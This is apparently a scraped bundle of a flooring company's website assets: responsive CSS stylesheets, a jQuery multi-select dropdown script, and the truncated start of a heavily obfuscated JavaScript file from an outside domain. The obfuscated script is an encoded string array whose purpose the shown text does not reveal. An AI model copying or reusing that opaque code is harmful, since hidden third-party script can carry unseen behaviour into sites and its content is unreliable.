#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/javascript
request_url: https://fr.stonhard.ca/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/suzann.js
body_size: 39632
content:
var _0x6525623c=['WRLuW7hdVCkP','W47cVmkRt8kR','W6NdOCkSm1O','WQKtqSkQyW','nSodWPtcKGe','W4VcTWSOmW','bJvzghO','W7BdKCk3j0a','CrhdMmoAW4LncrGoW6JcUmo+','fSoLwLOR','hSoTW44','W5FdOqGcpq','W5tcQCk6imkD','WP7cJuhdHCkr','frvnW71Y','wflcJK7dIW','W67cKCk5Esa','xSolW5iJna','gbnDW6z5','WOFcQtxdISoN','amonWQtcMJy','CXpdIuxdQW','dSk1p8krW4G','eIiOWPDc','WQq3rSkuxa','leBdSmkWW5i','f8oWW4xdGSk2','WRC+W4uBaG','gHPCW7rb','DSoyWRVcLXa','W7pcGceohW','gveeWQdcHG','cSkgqSovrq','W6mtxh7cTa','W6f8WQldNsO','WR/cHmkAW4pdQW','pGTXvLq','F1mzWOdcOG','WOnOzCo+zW','WRLPumohzG','CXPCnCkZ','W7vOWR3cLSkt','xXJdHa1+','WPavtComsq','WQyTW6xcUCkm','kCoaCbyb','sMLgk8oy','orf9twK','WReBW4SjhW','mCkBh8kJWQq','W7tdJcuhoG','WOZcQ8kkWR3cSW','gwJcTCk7WRG','W7xdRtOhrq','gwxcQmk1WQa','Bmk6WPeVWQa','W53dJdW/hW','W7NcLYaeka','WRmXBmkrEW','t8k9W4utW6y','W68utgJcHa','WQX3sCoSDG','nqZcV8otW44','tuRdS3dcNq','WO07rSkMzW','WPBdLKlcHGq','m8orW6ddPW','W4eltedcNa','CxCFWPJcNG','W41BWQ/dJta','m8o6W7ZdICkU','dZrEze8','mCoawuqC','W64/bwqS','W5lcRSkOmmkc','zuajWQ5S','jHvvW5r5','wrBdJGDa','WO/cI8oEW6hcSW','W47cLYThgq','WOHpxmoPdW','BCkIw8oLWRG','W6X7WO/dTdu','W6BdTa4Mpq','lSkkASoMAG','D8oOnCoOWPS','W5tcMmk4tcO','WP8znZVdIa','b8kDrCkRW7S','W7FdQWC7bq','W6vxWPxcT8kv','oZddRqbc','pXfVEgW','FSkOW7OEtq','EKhcNv/dQG','F1iMdcJdH28+mWrh','WOmTr8k2vG','h8kAW6ddP8ky','uN7dRs9a','WOtdGvRcKI4','lSopWQdcGtm','tCkBW4SOW6q','W7XnWR3cQSkI','iSonW5tdUYu','W45tWPNcLCke','WRr0W7JcOSkU','wNJcJeZdJG','vZVdJMJdLa','umoisSoTWQG','W64gAgJcKq','W5HqWPtcSCkw','oCkQgCkpW6y','qNJcGg3dHW','W4vlWPxcVSkB','BmkFW5XjWO8','WQNcQCkCW7JdQa','nHldOZLw','W4nyWQJdJIm','dZXBp2m','vCoOFSoRWOW','yCoBW40lbW','cH0AW682','WQJcLJ/dNmo6','lZ7cJI5Z','tmk0W6z5WQK','WOFcHuZdJCkz','fSoRuweO','W4vJWPhdOtW','W5RdPX8Giq','vmkzW6CZW50','k8oNxr4i','B8oDCCoNWR0','WRq7E8kayq','W6GQFfBdQa','dxldHSorW5C','yhalWQFcNW','W7hcKmkRomkU','qH3dGuNdKG','uXBdHeRdTa','ecRdUmoRW48','W7qeEgRcRa','vfO/WOdcIW','kcpdKGVcKa','bhBcI8kPWRa','ew7dK8ooW5K','uWZcJuddKq','o8o0WQFcPdi','rCoqW7egpG','WQCEE8knrW','fmoyWQlcGti','c2RcHCkUW5C','W4DaWONdGbu','DCkpW74YW40','zgyOuLzhW5pcLCkwWQVcHG','imo/BuaN','i8ohW47dMd8','EMqtWR3cHG','w8kahmk+DG','W57dRZ8MoW','x8oVW54Rna','dSkaa8kMW5W','te9FnSo+','F0qFWQhcMW','WRa9haFdMW','W4K+idRdMMFdHa','WRanCCkRwa','WORcQCoNefa','hCoZW5NdLmkj','W77dHdS1ba','h8o9xXO3','bwxcKe/dKa','FmoBvSoDW6xcHCkiW5BcJ8oGACox','mJHWeIa','AmkyW7K0Cq','u8olCSoYWRy','swDmnCot','W6GWuL3cTa','i8oMxKeC','WOyjiSkpW4K','WQdcMg3dL8kA','WPaxBCkVvG','W43cGhrhga','WQqfosFdJW','qLzWWPhcHW','amoznSk1','jWBdIcrZ','CqVdTfhdTW','W6VcTSkYrWu','WRVcTLBdTSkn','WOZcGmouW5lcTa','W4f0WRpcISk4','W4ZdSSkxbL4','W6RdS0zvjq','gczCseq','WQlcICkHW4BdNa','W51pWO3cP8ks','WOfXW5NcKCkz','W5vhWOJcOmkx','hqZcJH9f','WRGYrSoKqW','gHTdW7fg','r8kzqCo4qG','W6DrWR3cP8kI','adPRavK','nmoNWQGOW70uWRpdRGpdLCoGtq','WOFdL33cSY0','dWTgbvu','WOqwnmklW5G','DLGDWR3cOa','eSk1WR3cGHa','kJ0HWQDQ','WQn7r8o2zq','W7mQW5LsWOW','WRhcQSovW4pcKa','WRJdQgFcLHS','W77dMCo/vuO','W7lcPaTsrq','jSkgC8obDq','WPddISosW7ZcRq','iSk7W4RdPY0','W4RdIgmsiG','WOOFW64RdG','W5JcQqaTmq','ASoPW6KLpW','W67dIv09gG','s2vqmmoo','etDBnMu','m8otW43dRZW','u8kgW4HkWOq','ASkAW6n6tG','D8keW6COW4y','W4b4W7tcSSkA','W6GIW5bDWP4','B8kBW751wG','nSoxW5RdRYi','W6BdHdStbq','mmoMvqGb','W5DyWO7cVHu','W7tdMx0+gW','g1JcUSk3W78','WRBcQSoGW5hcLa','WQW9hrJdHq','cWDxb1G','xmkDW69zWOq','ofxcPCkKWQO','kmoUW5ZdJG','FgFcTK7dSW','WPqcW54ajq','bWeTWQ9E','b35EoGy','pIn2W4PF','eSo+raKp','WOzAW6BcOCk8','gaLjcIG','FWDYdYK','WQGqC8kLwa','W7RdJmkbbXe','W4RdM30sjG','vSk5WRb+WO4','W5m/W5nbWOm','WOVcI03dM8kh','dmkan8kUWR0','FSkuW5qxFa','gXHzmdq','gYXvELO','W43cPHWMja','W6e6W7jyWPW','mmo4CuK4','oJZdVbxcOG','E8klW5qlqW','gxC9WP3cPq','WPKSgX5H','lYedWPzE','WO4ujIxdQG','WRiOzCoxza','cZfhjI0','r8kAW5jpCW','fmoDW5ZcMbe','aSolWRpdRHu','jKdcHmkJWO0','W6JcPmkAFce','W6xdKqazbq','WRhcQaiDiq','WQP/W6xcL8kv','BwG0WRdcKq','W7DxWOxcNmkC','kSkphmogzq','tbpdLNtdIa','nmkewhaQ','DSk5W51Yuq','W5BcKSkUxu0','kSoMt0Kh','WP40naq+','lwrTua','W7q9W6LhWOu','fqC3WPrS','qCkwW5zEWPS','hCkjECoCyW','W5dcUCkSl8kT','WO4wDwVcOW','WOjyW5dcL8kk','umkAW6HsWPK','hrTymsC','jmkeFvSV','lYD3v3e','CmkyiCkFW7G','dHCQWRnn','lSoUWRBcPsS','WO7cK03dICkL','urldNGTL','W6JdOfK+gW','ASoIW7KKkq','WRpcRmoHW5ZcIW','W5pcSCk5tce','rwrqmCo3','W4pcT8kemSkW','bSk4v8onwq','e8oTWQdcMJC','WPmSqSojrG','WRTiWRhcGCkk','WOddUx0kmmk3WOy','W5lcJmkAm8kC','hYbBFfm','hCkSrmo+Dq','W7iQFh3cLa','W5VdSGmJkG','W5L8WQZdOdy','WQCYW63dK8oKWQiBWObMW6aZAqC','WPJcL07dI8kt','eSoNuJyo','xSkPWRm1wG','pYamWPb2','W7ZdKqSVaW','feajWOXq','W7ZdR3Suia','W49hWQtdKt0','cmkOiSk8WQq','yemyWOBcJG','WPOOeGfc','W5ZcVd4Tmq','W4XFWRpdJIy','oYfhzLO','jrVcOdnz','hCkyk8kYWPC','WOWCW4faWO0','WQ92W7BcM8kp','WOG/zCoktW','WOFcTCkFW7dcQa','mCo4CuCJ','jmkZy8oHfG','W7STW5TBWPW','baG/nYa','hSkLk8kpWOa','W5nvWOtcP8ki','W6ZcVCkebSkS','WQi4eCkJW4u','BWWuWRLSW6pcMG','fmoRu0ym','a1ldNmoyW7i','W4fUWO/cH8kC','WPxcTSo2W4lcGG','WPGQlCkDW4K','W4HqWQFdGci','W47cNdGShq','WRCpwmonqG','fcRdK8oVW68','WRSfor3dHq','oXvgmHC','lf7dLSoiW4K','WRL1tCoZFa','ghZcT8kNWRq','BSoKW4CYkq','WQyOlmkjW70','tmkEW443WQa','WO7dHSk3n3S','vJldQWr8','W7nkWPhcJmkd','WPpcPKZdNmkr','rSkBW7D5ta','cfFdNmokW5C','cSo+WPjmWR3cIsBdKmkPWRJdSCk7','k8kBW71mFG','xSkNW74mqW','CCkvW7feWRa','oSobW47dSJG','DmkXW4bTqG','W6RcKd8VgG','W47cRSkUemkv','aSoeB1qb','WPioCCohtG','WO/cGCoFW7tcTa','WPy6fXHn','csDlveG','W7pcMCkIubu','nSowW5JdQJS','gcDrEfu','WQS3tmoqtG','W79JWQFdGZC','q1CMWOBcIW','aqjTW4TN','W5pcTbWabq','tmouWRFdIrS','WRJcLLldGCkh','WQDXqmkrFa','WRlcQ8o2W5ZcIW','fmoNvMuc','W6y8W5DwWPW','W5BcH8kGwZO','tCkGW5D5W6y','a8oDuWSe','gCk9mCknW4y','cCo1W4NdHSkm','BCkCW5GzWQa','W6z+sCo7WROkWQfZmgOQgum','gdfEowu','eCokWQBcKse','WRpdG1/cHcu','eSoPw